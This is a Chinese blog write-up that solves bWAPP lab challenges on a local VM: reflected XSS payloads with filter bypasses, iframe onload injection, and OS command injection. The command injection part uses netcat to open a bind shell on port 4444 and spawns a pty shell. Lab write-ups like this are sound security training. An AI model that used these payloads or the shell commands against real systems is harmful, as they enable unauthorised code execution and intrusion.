

bwapp medium writeup

原创


caiqiji 于 2017-06-15 22:25:59 发布 3990 收藏

分类专栏： 安全

版权声明：本文为博主原创文章，遵循[CC 4.0 BY-SA](#)版权协议，转载请附上原文出处链接和本声明。

本文链接：<https://blog.csdn.net/caiqiji/article/details/73303210>

版权



[安全 专栏收录该内容](#)

265 篇文章 3 订阅

订阅专栏

HTML injection(XSS)

set security level as **low**很简单，正常的就可以绕过

[http://192.168.170.130/bWAPP/htmli_get.php?firstname=%25%33%63script%25%33%65alert\(%25%33%63%scri](http://192.168.170.130/bWAPP/htmli_get.php?firstname=%25%33%63script%25%33%65alert(%25%33%63%scri)

当set security level as **medium**时，发现尖括号被过滤了，

于是尝试将

然后发现后台的过滤代码是这样的，

```
function xss_check_1($data)
{
    // Converts only "<" and ">" to HTML entities
    $input = str_replace("<", "&lt;", $data);
    $input = str_replace(">", "&gt;", $input);

    // Failure is an option
    // Bypasses double encoding attacks
    // <script>alert(0)</script>
    // %3Cscript%3Ealert%280%29%3C%2Fscript%3E
    // %253Cscript%253Ealert%25280%2529%253C%252Fscript%253E
    $input = urldecode($input);

    return $input;
}
```

于是对尖括号进行两次url编码即可。

但是这就不是黑盒审计了，而是白盒了。。。我开始以为需要在不看源码的情况下弄出来，看一下后台的代码也行嘛。

参考：

<http://komorebi0122.blogspot.com/2016/12/medium-html-injection-reflected-get.html>

说明：像作者这样，直接在表单里面输入URL编码之后的字符串，浏览器会认为这是用户主动输入的原始字符串，而对其再进行一次URL编码，于是发往服务器的URL就变成两次编码后的URL了。

HTML Injection- Reflected(URL)

Low


由于我们输入字符串的时候，浏览器会帮我们做url encode，所以我们需要在burp里自己修改成原始的字符串，这样，服务器就会返回给我们同样的url。

源码审计，由于

```
case "0" :  
  
    // $url = "http://" . $_SERVER["HTTP_HOST"] . urldecode($_SERVER["REQUEST_URI"]);  
    $url = "http://" . $_SERVER["HTTP_HOST"] . $_SERVER["REQUEST_URI"];  
    break;
```

所以直接在burp里将url编码过的修改成原始字符串即可。

看到既然 \$url 是由 `$_SERVER["HTTP_HOST"]` 和 `$_SERVER["REQUEST_URI"]` 拼起来的，于是想能不能这样，



The screenshot shows the Burp Suite interface with two panes: Request and Response.

Request:

- Raw: GET /bWAPP/htmli_current_url.php?id=xxx;alert(/xss/)</script> HTTP/1.1
- Headers: Host: 192.168.170.130<script>, User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0) Gecko/20100101 Firefox/54.0, Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8, Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3, Cookie: security_level=0; PHPSESSID=e23f469e84a02909043d4a5d6dfffd899

Response:

- Raw: <td>Welcome Bee</td>
- Headers:
- Hex:
- HTML: <td>Welcome Bee</td>
- Render: <td>Welcome Bee</td>

The response shows the injected script being reflected back by the server.

然后从得到的响应看，可能是script标签之间不能有错误？

然后当我在`

得到 400 Bad Request`。

Bad Request

Your browser sent a request that this server could not understand.

Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g Server at 192.168.170.130<script>alert(/xss/)</script> Port 80

http://blog.csdn.net/caiqiqi

//TODO

最后老老实实的在 `$_SERVER["REQUEST_URI"]` 注入就好了。

```
GET /bWAPP/htmli_current_url.php?id=xxx;<script>alert(/xss/);</script> HTTP/1.1  
Host: 192.168.170.130  
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0) Gecko/20100101 Firefox/54.0  
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8  
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3  
Cookie: security_level=0; PHPSESSID=e23f469e84a02909043d4a5d6dfffd899  
Connection: close  
Upgrade-Insecure-Requests: 1
```

http://blog.csdn.net/caiqiqi

Medium

这次如果还按照之前的方法来的话，由于服务器端的过滤变成了

```
case "1" :  
  
    $url = "<script>document.write(document.URL)</script>";  
    break;
```

因为并没有从 `$_SERVER["REQUEST_URI"]` 和 `$_SERVER["HTTP_HOST"]` 中取值，所以即便我们构造这样的payload，在响应中却是这样呈现的。

```
<div id="main">  
    <h1>HTML Injection - Reflected (URL)</h1>  
    <p align="left">Your current URL: <i><script>document.write(document.URL)</script></i></p>  
</div>
```

<http://blog.csdn.net/caiqiqli>


这样看来好像服务器并没有信任输入，而是直接输出了。哦不，`document.URL` 也是输入吧。然而这次不管加一次还是两次URL Encode，还是在burp里修改成原始字符串，都会直接在页面输出。。。这下可怎么办呢。参考这篇：

<http://penthusiasts.blogspot.com/2013/12/bwapp-html-injection-all.html>

他所可以在URL上加上#。

```
http://192.168.170.130/bWAPP/htmli_current_url.php#<script>alert(/xss/)</script>
```

可以看到，当在firefox的地址栏上填入带有#的URL时，传到Burp并不会自动加上#。



The screenshot shows the Burp Suite Free Edition interface. The title bar says "192.168.170.130/bWAPP/htmli_current_url.php#<script>alert(/xss/)</script>" and "Burp Suite Free Edition". The main window has tabs for Repeater, Sequencer, Decoder, Comparer, Target, Proxy (which is selected), Spider, Intercept (which is highlighted in orange), HTTP history, WebSockets history, and Options. Below the tabs, there are buttons for Forward, Drop, Intercept is on (which is also highlighted in orange), Action, Raw, Params, Headers, and Hex. The message list at the bottom shows a GET request to /bWAPP/htmli_current_url.php with various headers like Host, User-Agent, Accept, and Accept-Language.

```
Request to http://192.168.170.130:80  
GET /bWAPP/htmli_current_url.php HTTP/1.1  
Host: 192.168.170.130  
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.  
Accept: text/html,application/xhtml+xml,application/xm  
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
```

然后返回到浏览器的时候还是老实地输出在页面了。

/ HTML Injection - Reflected (URL) /

Your current URL: [http://192.168.170.130/bWAPP/htmli_current_url.php#%3Cscript%3Ealert\(/xss](http://192.168.170.130/bWAPP/htmli_current_url.php#%3Cscript%3Ealert(/xss/)
/)%3C/script%3E

http://blog.csdn.net/caiqiqi

发现不管是否在burp的URL那里加上 #，都不会影响最后返回给浏览器的结果。

然而这个博客作者说，

<http://penthusiasts.blogspot.com/2013/12/bwapp-html-injection-all.html>

在IE上是可以成功的。

The screenshot shows a Microsoft Internet Explorer window with the title "tp://192.168.170.130/bWAPP/htmli_current_url.php - Microsoft Internet Explorer". The address bar contains the URL "http://192.168.170.130/bWAPP/htmli_current_url.php#<h1>XSS+DOM</h1>". A modal dialog box titled "Microsoft Internet Explorer" displays a yellow warning icon and the text "/xss/" with a "确定" (Confirm) button. The main page background is yellow with red text that reads "bWA" and "an extremely buggy web app !". Below the page, a navigation bar includes links for "Bugs", "Change Password", "Create User", "Set Security Level", and "Reset".

HTML Injection - Reflected (URL)

Your current URL: http://192.168.170.130/bWAPP/htmli_current_url.php#

http://blog.csdn.net/caiqiqi

对于php的 `htmlspecialchars()` 函数，感到很无力啊，尝试了几个payload，不管是用html编码后的单引号(``)还是双引号(`"`)，发现都不能成功，因为到浏览器的时候根本没有显示出来，而是在引号部分被截断了。

找了半天，发现high level似乎是无法被绕过的。

从[这个blog](#)发现这段话。

Don't forget to set the security level to low or medium. With security level high you will notice that SQL injection is no longer applicable. With security level high we are validating every user input. This is done with the MySQL real escape string function and with prepared statements.

而且从源码中 `htmli_stored.php` 中发现这句话

```
while($row = $recordset->fetch_object())
{
    // so if the security level is medium or high, there will be xss_check_3() to check xss
    if($_COOKIE["security_level"] == "1" or $_COOKIE["security_level"] == "2")
    {

?>
<tr height="40">

    <td align="center"><?php echo $row->id; ?></td>
    <td><?php echo $row->owner; ?></td>
    <td><?php echo $row->date; ?></td>
    <td><?php echo xss_check_3($row->entry); ?></td>
```

所以 `medium` 和 `high` 都是无法绕过的。

iframe injection

low

第一种方法：

直接在src属性里面加入 `javascript:alert(1)` 即可执行js语句。

```
<div id="main">
    <h1>iFrame Injection</h1>
    <iframe frameborder="0" src="javascript:alert(1)" height="250" width="250"></iframe>
</div>
```

<http://blog.csdn.net/caiqiqi>

第二种方法：

发现iframe标签的src属性是可控的，于是构造payload

```
/bWAPP/iframei.php?ParamUrl=%20onload%3dalert(/xss/)></iframe>//&ParamWidth=250&ParamHeight=250
```

```
<div id="main">
    <h1>iFrame Injection</h1>
    <iframe frameborder="0" src="" onload=alert(/xss/)></iframe> //" height="250" width="250"></iframe>
</div>
```

<http://blog.csdn.net/caiqiqi>

medium

由于php对iframe的src属性做了限制，必须得是robots.txt，于是继续用同样的payload尝试其他两个属性。

```
%20onload%3dalert(/xss/)></iframe>//
```

GET request to /bWAPP/iframei.php

Type	Name	Value
URL	ParamUrl	robots.txt
URL	ParamWidth	" onload=alert(/xss/) > </iframe> //
URL	ParamHeight	" onload=alert(/xss/) > </iframe> //
Cookie	security_level	1
Cookie	PHPSESSID	02895411e383e1138b979c2e52c5610b

<http://blog.csdn.net/caiqiqli>

成功xss

```
<div id="main">  
    <h1>iFrame Injection</h1>  
    <iframe frameborder="0" src="robots.txt" height="" width=""  
        onload=alert(/xss/) ></iframe> //></iframe>  
</div>
```

<http://blog.csdn.net/caiqiqli>

high

不用试了，因为medium和high是一样的，对于这一题。

```
if($_COOKIE["security_level"] == "1" || $_COOKIE["security_level"] == "2")  
{  
  
?>      <iframe frameborder="0" src="robots.txt" height=<?php echo xss($_GET["ParamHeight"]);?>" width=<?p  
<?php  
  
}
```

LDAP injection(search)

太难，不会，暂时不想学

OS Command Injection

low

很简单，只需要在查询的域名后面加一个分号然后加命令即可成功执行命令。

使用nc 反弹shell

如果在输入框中输入

```
&& nc -vlp 4444 -e /bin/bash
```

则会在本地的4444用nc进行监听，并再对方连接之后，反弹shell。然后输入这个命令之后，浏览器就一直在转，并不马上返回响应。

然后在shell的环境下查看4444端口，发现已经在监听了。

```
bee@bee-box:/var/www/bWAPP$ netstat -plant|grep 4444
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp      0      0 0.0.0.0:4444          0.0.0.0:*
                                              LISTEN      -
```

然后我们可以连接到nc监听的端口上

```
nc -vv 192.168.170.130 4444
```

然后通过python执行spawn得到一个有提示符的交互式shell。

```
bee@bee-box:/var/www/bWAPP$ nc -vv 192.168.170.130 4444
bee-box.local [192.168.170.130] 4444 (?) open
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686 GNU/Linux
python -c "import pty; pty.spawn('/bin/bash')"
python -c "import pty; pty.spawn('/bin/bash')"
www-data@bee-box:/var/www/bWAPP$

www-data@bee-box:/var/www/bWAPP$

www-data@bee-box:/var/www/bWAPP$
```

记得单引号和双引号。

然后直到我exit退出最外层的nc之后，浏览器才响应回来，然后终端这样输出：

```
www-data@bee-box:/var/www/bWAPP$ exit
exit
exit
exit
sent 118, rcvd 252
bee@bee-box:/var/www/bWAPP$
```

medium

发现 commandi.php 里有一个验证。

```

    case "0" :      //low
        $data = no_check($data);
        break;

    case "1" :      //medium

        $data = commandi_check_1($data);
        break;

    case "2" :      //high

        $data = commandi_check_2($data);
        break;
    ...
function commandi_check_1($data)
{
    $input = str_replace("&", "", $data);
    $input = str_replace(";", "", $input);

    return $input;
}

```

发现过滤了 `&` 和 `;`，那我用“”，来试一下？

结果发现应该是被过滤了，没有返回到页面。

```

function commandi_check_2($data)
{
    return escapeshellcmd($data);
}

```

查看 `escapeshellcmd()` 函数

```

>>> doc escapeshellcmd
function escapeshellcmd($command)

Description:
    shell 元字符转义

escapeshellcmd() 对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义。此函数保证用户输入的数据在传送到 exec() 或 system() 函数，或者执行操作符之前进行转义。
    反斜线 (\) 会在以下字符之前插入： #&; /*?~<&gt;^()[]{}$</return>, \x0A 和 \xFF。' 和 " 仅在不配对的时候被转义。在 Windows 平台上，所有这些字符以及 % 都会被空格代替。（译注：实际测试发现在 Windows 平台是前缀 ^ 来转义的。）

```

查看别人的writeup，

<http://penthusiasts.blogspot.com/2013/12/bwapp-command-injection.html>

发现原来可以直接

`$(xxx)`，但是这样，并不能在浏览器上回显。

然后依然通过 `$(nc -vlp 4444 -e /bin/bash)` 在本地监听4444端口，然后再在shell里用nc去连，这样得到一个 `www-data` 用户的shell。